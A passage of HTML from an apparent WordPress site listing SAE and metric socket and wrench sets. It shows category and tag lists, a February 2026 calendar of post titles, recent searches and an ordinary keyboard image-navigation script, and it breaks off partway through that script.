	<li class="cat-item cat-item-3488"><a href="https://standardsaemetric.com/category/newgearwrench/" >newgearwrench</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://standardsaemetric.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://standardsaemetric.com/category/nwt/" >nwt-</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://standardsaemetric.com/category/o-ratchet/" >o-ratchet</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://standardsaemetric.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://standardsaemetric.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://standardsaemetric.com/category/olsa/" >olsa</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://standardsaemetric.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://standardsaemetric.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://standardsaemetric.com/category/overspent/" >overspent</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://standardsaemetric.com/category/oxygen/" >oxygen</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://standardsaemetric.com/category/p0171/" >p0171</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://standardsaemetric.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://standardsaemetric.com/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://standardsaemetric.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://standardsaemetric.com/category/pennzoil/" >pennzoil</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://standardsaemetric.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://standardsaemetric.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://standardsaemetric.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://standardsaemetric.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://standardsaemetric.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://standardsaemetric.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://standardsaemetric.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://standardsaemetric.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://standardsaemetric.com/category/powerbuilt/" >powerbuilt</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://standardsaemetric.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://standardsaemetric.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://standardsaemetric.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://standardsaemetric.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://standardsaemetric.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://standardsaemetric.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://standardsaemetric.com/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://standardsaemetric.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://standardsaemetric.com/category/quest/" >quest</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://standardsaemetric.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://standardsaemetric.com/category/quinn/" >quinn</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://standardsaemetric.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://standardsaemetric.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://standardsaemetric.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://standardsaemetric.com/category/ratchet/" >ratchet</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://standardsaemetric.com/category/ratcheting/" >ratcheting</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://standardsaemetric.com/category/ratchets/" >ratchets</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://standardsaemetric.com/category/rbrt/" >rbrt</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://standardsaemetric.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://standardsaemetric.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://standardsaemetric.com/category/regrinding/" >regrinding</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://standardsaemetric.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://standardsaemetric.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://standardsaemetric.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://standardsaemetric.com/category/republican/" >republican</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://standardsaemetric.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://standardsaemetric.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://standardsaemetric.com/category/rexbeti/" >rexbeti</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://standardsaemetric.com/category/saas/" >saas</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://standardsaemetric.com/category/saemetric/" >saemetric</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://standardsaemetric.com/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://standardsaemetric.com/category/sata/" >sata</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://standardsaemetric.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://standardsaemetric.com/category/seagull/" >seagull</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://standardsaemetric.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://standardsaemetric.com/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://standardsaemetric.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://standardsaemetric.com/category/sensel/" >sensel</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://standardsaemetric.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://standardsaemetric.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://standardsaemetric.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://standardsaemetric.com/category/settle/" >settle</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://standardsaemetric.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://standardsaemetric.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://standardsaemetric.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://standardsaemetric.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://standardsaemetric.com/category/sidchrome/" >sidchrome</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://standardsaemetric.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://standardsaemetric.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://standardsaemetric.com/category/silverline/" >silverline</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://standardsaemetric.com/category/simulasi/" >simulasi</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://standardsaemetric.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://standardsaemetric.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://standardsaemetric.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://standardsaemetric.com/category/snap-on-t/" >snap-on-t</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://standardsaemetric.com/category/snap-on-tools/" >snap-on-tools</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://standardsaemetric.com/category/snap-ont/" >snap-ont</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://standardsaemetric.com/category/snapon/" >snapon</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://standardsaemetric.com/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://standardsaemetric.com/category/sockets/" >sockets</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://standardsaemetric.com/category/sonible/" >sonible</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://standardsaemetric.com/category/spanner/" >spanner</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://standardsaemetric.com/category/specialty/" >specialty</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://standardsaemetric.com/category/spm100/" >spm100</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://standardsaemetric.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://standardsaemetric.com/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://standardsaemetric.com/category/ssac22/" >ssac22</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://standardsaemetric.com/category/ssat/" >ssat</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://standardsaemetric.com/category/stahlwille/" >stahlwille</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://standardsaemetric.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://standardsaemetric.com/category/standarddeep/" >standarddeep</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://standardsaemetric.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://standardsaemetric.com/category/starrett/" >starrett</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://standardsaemetric.com/category/steelman/" >steelman</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://standardsaemetric.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://standardsaemetric.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://standardsaemetric.com/category/stripped/" >stripped</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://standardsaemetric.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://standardsaemetric.com/category/stronger/" >stronger</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://standardsaemetric.com/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://standardsaemetric.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://standardsaemetric.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://standardsaemetric.com/category/sum21/" >sum21</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://standardsaemetric.com/category/suncast/" >suncast</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://standardsaemetric.com/category/sunex/" >sunex</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://standardsaemetric.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://standardsaemetric.com/category/swanlake/" >swanlake</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://standardsaemetric.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://standardsaemetric.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://standardsaemetric.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://standardsaemetric.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://standardsaemetric.com/category/tekton/" >tekton</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://standardsaemetric.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://standardsaemetric.com/category/teng/" >teng</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://standardsaemetric.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://standardsaemetric.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://standardsaemetric.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://standardsaemetric.com/category/tmea/" >tmea</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://standardsaemetric.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://standardsaemetric.com/category/toolant/" >toolant</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://standardsaemetric.com/category/toolbox/" >toolbox</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://standardsaemetric.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://standardsaemetric.com/category/toptul/" >toptul</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://standardsaemetric.com/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://standardsaemetric.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://standardsaemetric.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://standardsaemetric.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://standardsaemetric.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://standardsaemetric.com/category/turbosocket/" >turbosocket</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://standardsaemetric.com/category/typhoon/" >typhoon</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://standardsaemetric.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://standardsaemetric.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://standardsaemetric.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://standardsaemetric.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://standardsaemetric.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://standardsaemetric.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://standardsaemetric.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://standardsaemetric.com/category/urrea/" >urrea</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://standardsaemetric.com/category/usa/" >usa-</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://standardsaemetric.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://standardsaemetric.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://standardsaemetric.com/category/veto/" >veto</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://standardsaemetric.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://standardsaemetric.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://standardsaemetric.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://standardsaemetric.com/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://standardsaemetric.com/category/wera/" >wera</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://standardsaemetric.com/category/westward/" >westward</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://standardsaemetric.com/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://standardsaemetric.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://standardsaemetric.com/category/wiha/" >wiha</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://standardsaemetric.com/category/wiildis/" >wiildis</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://standardsaemetric.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://standardsaemetric.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://standardsaemetric.com/category/wisdom/" >wisdom</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://standardsaemetric.com/category/workpro/" >workpro</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://standardsaemetric.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://standardsaemetric.com/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://standardsaemetric.com/category/wrenches/" >wrenches</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://standardsaemetric.com/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://standardsaemetric.com/category/wurth/" >wurth</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://standardsaemetric.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://standardsaemetric.com/category/x-frame/" >x-frame</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://standardsaemetric.com/category/x132/" >x132</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://standardsaemetric.com/category/xcelite/" >xcelite</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://standardsaemetric.com/category/yato/" >yato</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://standardsaemetric.com/category/zoro/" >zoro</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://standardsaemetric.com/2026/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://standardsaemetric.com/2026/02/01/" title="LLNDEI 1/2 inch Drive Deep Impact 37-Piece 1/2 Socket Set SAE &amp; Metric
GEARWRENCH 30 Piece 12 Point Ratcheting Combination SAE/Metric (New)">1</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://standardsaemetric.com/2026/02/02/" title="56-Piece Standard SAE &amp; Metric Impact Socket Set
CARBYNE 114-Pc Master Metric &amp; SAE Hex (Allen), Torx and XZN Triple Square Set">2</a></td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href='https://standardsaemetric.com/tag/6-point/' class='tag-link-96' title='117 topics' style='font-size: 9.3802816901408pt;'>6-point</a>
<a href='https://standardsaemetric.com/tag/blue/' class='tag-link-117' title='98 topics' style='font-size: 8.6901408450704pt;'>blue</a>
<a href='https://standardsaemetric.com/tag/blue-point/' class='tag-link-213' title='99 topics' style='font-size: 8.6901408450704pt;'>blue-point</a>
<a href='https://standardsaemetric.com/tag/case/' class='tag-link-70' title='257 topics' style='font-size: 12.732394366197pt;'>case</a>
<a href='https://standardsaemetric.com/tag/chrome/' class='tag-link-102' title='342 topics' style='font-size: 14.014084507042pt;'>chrome</a>
<a href='https://standardsaemetric.com/tag/combination/' class='tag-link-79' title='249 topics' style='font-size: 12.633802816901pt;'>combination</a>
<a href='https://standardsaemetric.com/tag/craftsman/' class='tag-link-3' title='681 topics' style='font-size: 16.87323943662pt;'>craftsman</a>
<a href='https://standardsaemetric.com/tag/deep/' class='tag-link-63' title='650 topics' style='font-size: 16.676056338028pt;'>deep</a>
<a href='https://standardsaemetric.com/tag/drive/' class='tag-link-39' title='2,030 topics' style='font-size: 21.605633802817pt;'>drive</a>
<a href='https://standardsaemetric.com/tag/driver/' class='tag-link-22' title='102 topics' style='font-size: 8.7887323943662pt;'>driver</a>
<a href='https://standardsaemetric.com/tag/extension/' class='tag-link-231' title='255 topics' style='font-size: 12.732394366197pt;'>extension</a>
<a href='https://standardsaemetric.com/tag/foam/' class='tag-link-1267' title='92 topics' style='font-size: 8.3943661971831pt;'>foam</a>
<a href='https://standardsaemetric.com/tag/gearwrench/' class='tag-link-125' title='344 topics' style='font-size: 14.014084507042pt;'>gearwrench</a>
<a href='https://standardsaemetric.com/tag/general/' class='tag-link-131' title='283 topics' style='font-size: 13.12676056338pt;'>general</a>
<a href='https://standardsaemetric.com/tag/grey/' class='tag-link-89' title='109 topics' style='font-size: 9.0845070422535pt;'>grey</a>
<a href='https://standardsaemetric.com/tag/impact/' class='tag-link-194' title='405 topics' style='font-size: 14.704225352113pt;'>impact</a>
<a href='https://standardsaemetric.com/tag/imperial/' class='tag-link-270' title='85 topics' style='font-size: 8pt;'>imperial</a>
<a href='https://standardsaemetric.com/tag/inch/' class='tag-link-38' title='102 topics' style='font-size: 8.7887323943662pt;'>inch</a>
<a href='https://standardsaemetric.com/tag/kobalt/' class='tag-link-101' title='139 topics' style='font-size: 10.169014084507pt;'>kobalt</a>
<a href='https://standardsaemetric.com/tag/made/' class='tag-link-169' title='95 topics' style='font-size: 8.4929577464789pt;'>made</a>
<a href='https://standardsaemetric.com/tag/master/' class='tag-link-45' title='155 topics' style='font-size: 10.56338028169pt;'>master</a>
<a href='https://standardsaemetric.com/tag/mechanic/' class='tag-link-105' title='95 topics' style='font-size: 8.4929577464789pt;'>mechanic</a>
<a href='https://standardsaemetric.com/tag/mechanics/' class='tag-link-4' title='710 topics' style='font-size: 17.070422535211pt;'>mechanics</a>
<a href='https://standardsaemetric.com/tag/metric/' class='tag-link-17' title='2,114 topics' style='font-size: 21.802816901408pt;'>metric</a>
<a href='https://standardsaemetric.com/tag/milwaukee/' class='tag-link-165' title='196 topics' style='font-size: 11.549295774648pt;'>milwaukee</a>
<a href='https://standardsaemetric.com/tag/piece/' class='tag-link-28' title='957 topics' style='font-size: 18.352112676056pt;'>piece</a>
<a href='https://standardsaemetric.com/tag/pneumatic/' class='tag-link-90' title='109 topics' style='font-size: 9.0845070422535pt;'>pneumatic</a>
<a href='https://standardsaemetric.com/tag/point/' class='tag-link-15' title='508 topics' style='font-size: 15.69014084507pt;'>point</a>
<a href='https://standardsaemetric.com/tag/polished/' class='tag-link-6' title='113 topics' style='font-size: 9.2816901408451pt;'>polished</a>
<a href='https://standardsaemetric.com/tag/ratchet/' class='tag-link-42' title='473 topics' style='font-size: 15.394366197183pt;'>ratchet</a>
<a href='https://standardsaemetric.com/tag/ratcheting/' class='tag-link-221' title='157 topics' style='font-size: 10.661971830986pt;'>ratcheting</a>
<a href='https://standardsaemetric.com/tag/saemetric/' class='tag-link-180' title='628 topics' style='font-size: 16.577464788732pt;'>saemetric</a>
<a href='https://standardsaemetric.com/tag/service/' class='tag-link-132' title='296 topics' style='font-size: 13.323943661972pt;'>service</a>
<a href='https://standardsaemetric.com/tag/sets/' class='tag-link-239' title='116 topics' style='font-size: 9.3802816901408pt;'>sets</a>
<a href='https://standardsaemetric.com/tag/shallow/' class='tag-link-64' title='135 topics' style='font-size: 9.9718309859155pt;'>shallow</a>
<a href='https://standardsaemetric.com/tag/snap/' class='tag-link-44' title='410 topics' style='font-size: 14.704225352113pt;'>snap</a>
<a href='https://standardsaemetric.com/tag/snap-on/' class='tag-link-19' title='465 topics' style='font-size: 15.295774647887pt;'>snap-on</a>
<a href='https://standardsaemetric.com/tag/socket/' class='tag-link-16' title='2,217 topics' style='font-size: 22pt;'>socket</a>
<a href='https://standardsaemetric.com/tag/sockets/' class='tag-link-77' title='236 topics' style='font-size: 12.338028169014pt;'>sockets</a>
<a href='https://standardsaemetric.com/tag/standard/' class='tag-link-48' title='1,068 topics' style='font-size: 18.845070422535pt;'>standard</a>
<a href='https://standardsaemetric.com/tag/tool/' class='tag-link-5' title='980 topics' style='font-size: 18.450704225352pt;'>tool</a>
<a href='https://standardsaemetric.com/tag/tools/' class='tag-link-27' title='888 topics' style='font-size: 18.056338028169pt;'>tools</a>
<a href='https://standardsaemetric.com/tag/torx/' class='tag-link-21' title='165 topics' style='font-size: 10.859154929577pt;'>torx</a>
<a href='https://standardsaemetric.com/tag/vintage/' class='tag-link-577' title='101 topics' style='font-size: 8.7887323943662pt;'>vintage</a>
<a href='https://standardsaemetric.com/tag/wrench/' class='tag-link-84' title='471 topics' style='font-size: 15.295774647887pt;'>wrench</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Recent Search</h2><ul><li><a href="https://standardsaemetric.com/craftsman-298-piece-mechanics-tool-set-standard-sae-metric-model-cmmt12039/" title="CRAFTSMAN® Standard (SAE) and Metric Mechanics Tool Set (298">CRAFTSMAN® Standard (SAE) and Metric Mechanics Tool Set (298</a></li><li><a href="https://standardsaemetric.com/new-mac-tools-44-piece-socket-set-smm446br-14-drive-std-metric-shallow-deep/" title="mac tools 3/8 44 piece socket set">mac tools 3/8 44 piece socket set</a></li><li><a href="https://standardsaemetric.com/snap-on-tools-usa-new-12-drive-36-length-chrome-extension-sx36-transmission/" title="Snapon transmission extension">Snapon transmission extension</a></li><li><a href="https://standardsaemetric.com/snap-on-6pc-38-drive-essential-2-spark-plug-socket-set-206esspkplg2-i-4214/" title="smap on sparknolug so ket set">smap on sparknolug so ket set</a></li><li><a href="https://standardsaemetric.com/10pcs-ratcheting-double-ended-combination-wrench-set-sae-metric-34-50mm-2/" title="standardsaemetric">standardsaemetric</a></li><li><a href="https://standardsaemetric.com/snap-on-6-pc-38-extension-wobble-set-1-12-11-206afxwp/" title="picture of standard 3/8 extension">picture of standard 3/8 extension</a></li><li><a href="https://standardsaemetric.com/mac-tools-jesse-james-west-coast-choppers-mechanics-tool-set-64-pieces-c2/" title="jesse james tool kit">jesse james tool kit</a></li><li><a href="https://standardsaemetric.com/vintage-craftsman-33-pc-combination-wrench-set-sae-metric-va-series-forged-usa/" title="craftsman forged in usa va 42917 set crescent wrench">craftsman forged in usa va 42917 set crescent wrench</a></li><li><a href="https://standardsaemetric.com/craftsman-29308-max-axess-pass-thru-socket-ratchet-wrench-set-metric-sae-14-38/" title="客战">客战</a></li><li><a href="https://standardsaemetric.com/bgs-germany-176-pcs-ratchet-wrench-metric-sae-af-socket-set-12dr-38dr-14dr/" title="176pcs socket wrench">176pcs socket wrench</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://standardsaemetric.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://standardsaemetric.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://standardsaemetric.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary .widget-area -->


<nav role="navigation">
	<div class="menu"><ul><li class="page_item page-item-6"><a href="https://standardsaemetric.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://standardsaemetric.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://standardsaemetric.com/terms-of-use/">Terms of Use</a></li></ul></div>
</nav>

<!-- This SVG let's us add a blur effect in Firefox since CSS3 filter:blur() doesn't work there yet -->
<svg height="0" xmlns="https://www.w3.org/2000/svg">
  <filter id="blur50" x="-5%" y="-5%" width="110%" height="110%">
    <feGaussianBlur in="SourceGraphic" stdDeviation="50"/>
  </filter>
</svg>

</div><!-- #wrapper -->

<script type='text/javascript' src='https:///standardsaemetric.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/standardsaemetric.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///standardsaemetric.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://standardsaemetric.com/wp-content/themes/default/js/keyboard-image-navigation.js?ver=20130721
body_size: 471
content:
jQuery( document ).ready( function( $ ) {
	$( document ).keydown( function( e ) {
		var url = false;
		if ( e.which == 37 ) {  // Left arrow key code
			url = $( '.previous a' ).attr( 'href' );
		}
		else if ( e.which == 39 ) {  // Right arrow key code
			url = $( '.next a' ).attr( 'href' );
		}
		else if ( e.which == 40 ) {  // Down arrow key code
			if ( e.altKey ) { // Alt modifier key
				if ( e.ctrlKey ) { // Control modifier key
					url = $( '.random-images a' ).attr( 'href' );
					if (!url) { url = $( '.random-image' ).attr( 'href' ); }
				}
			}
		}
		else if ( e.which == 38 ) {  // Up arrow key code
			if ( e.altKey ) { // Alt modifier key
				if ( e.ctrlKey ) { // Control modifier key
					url = $( 'a.post-parent' ).attr( 'href' );
				}
			}
		}
		else if ( e.which == 76 ) {  // l key code
